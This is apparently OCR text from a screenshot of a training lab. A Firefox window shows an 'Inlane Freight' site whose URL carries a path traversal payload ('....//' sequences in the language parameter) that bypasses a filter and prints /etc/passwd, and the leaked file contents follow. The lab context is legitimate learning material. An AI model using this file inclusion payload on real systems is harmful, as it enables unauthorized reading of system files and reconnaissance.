 Inlane Freight — Mozilla Firefox
Inlane Freight
http://94.237.122.142:48104/index.php?language=languages/....//....//....//....//etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin list:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/
usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin nobody:x:65534:65534:nobody:/